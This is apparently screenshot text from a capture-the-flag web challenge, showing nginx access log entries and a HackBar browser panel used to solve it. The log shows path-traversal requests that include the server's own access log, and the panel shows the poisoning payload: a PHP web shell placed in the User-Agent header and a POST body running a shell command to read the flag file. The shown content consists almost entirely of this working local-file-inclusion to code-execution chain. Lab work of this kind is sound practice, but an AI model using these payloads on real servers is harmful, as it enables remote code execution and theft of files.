 10.0.1.185 - - [16/Jan/2025:06:48:10 +0000] "GET / HTTP/1.1" 200 793 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0" 10.0.1.185 - - [16/Jan/2025:06:48:10 +0000] "GET /favicon.ico
HTTP/1.1" 200 793 "http://62c07007-e3d6-4fc0-aea2-3e004d5f1b35.challenges.ctfer.com:8080/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0" 10.0.1.185 - - [16/Jan/2025:06:48:40
+0000] "POST /?file=../../../../var/log/nginx/accrss.log HTTP/1.1" 200 793 "http://62c07007-e3d6-4fc0-aea2-3e004d5f1b35.challenges.ctfer.com:8080/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101
Firefox/134.0" 10.0.1.185 - - [16/Jan/2025:06:48:48 +0000] "POST /?file=../../../../var/log/nginx/access.log HTTP/1.1" 200 1453 "http://62c07007-e3d6-4fc0-aea2-3e004d5f1b35.challenges.ctfer.com:8080/?file=../../../../var/
log/nginx/accrss.log" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0" 10.0.1.185 - - [16/Jan/2025:06:49:19 +0000] "POST /?file=../../../../var/log/nginx/access.log HTTP/1.1" 200 1764
"http://62c07007-e3d6-4fc0-aea2-3e004d5f1b35.challenges.ctfer.com:8080/?file=../../../../var/log/nginx/access.log" "" 10.0.1.185 - - [16/Jan/2025:06:49:38 +0000] "POST /?file=../../../../var/log/nginx/access.log HTTP/1.1"
200 2018 "http://62c07007-e3d6-4fc0-aea2-3e004d5f1b35.challenges.ctfer.com:8080/?file=../../../../var/log/nginx/access.log" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0" 10.0.1.185
- - [16/Jan/2025:06:49:49 +0000] "POST /?file=../../../../var/log/nginx/access.log HTTP/1.1" 200 2329 "http://62c07007-e3d6-4fc0-aea2-3e004d5f1b35.challenges.ctfer.com:8080/?file=../../../../var/log/nginx/access.log"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0" 10.0.1.185 - - [16/Jan/2025:06:49:59 +0000] "POST /?file=../../../../var/log/nginx/access.log HTTP/1.1" 200 2640 "http://62c07007-
e3d6-4fc0-aea2-3e004d5f1b35.challenges.ctfer.com:8080/?file=../../../../var/log/nginx/access.log" "" 10.0.1.185 - - [16/Jan/2025:06:50:36 +0000] "POST /?file=../../../../var/log/nginx/access.log HTTP/1.1" 200 2894
"http://62c07007-e3d6-4fc0-aea2-3e004d5f1b35.challenges.ctfer.com:8080/?file=../../../../var/log/nginx/access.log" "flag{c0523701-a685-41cb-8ebe-e922cc60b46e} " 10.0.1.185 - - [16/Jan/2025:06:50:40 +0000] "POST /?
file=../../../../var/log/nginx/access.log HTTP/1.1" 200 3204 "http://62c07007-e3d6-4fc0-aea2-3e004d5f1b35.challenges.ctfer.com:8080/?file=../../../../var/log/nginx/access.log" "flag{c0523701-a685-41cb-8ebe-
e922cc60b46e} "
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://62c07007-e3d6-4fc0-aea2-3e004d5f1b35.challenges.ctfer.com:8080/?file=../../../../var/log/nginx/access.log
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=system("tac /f1ag");
Name
User-Agent
Value
<?php eval($_POST[1]);?>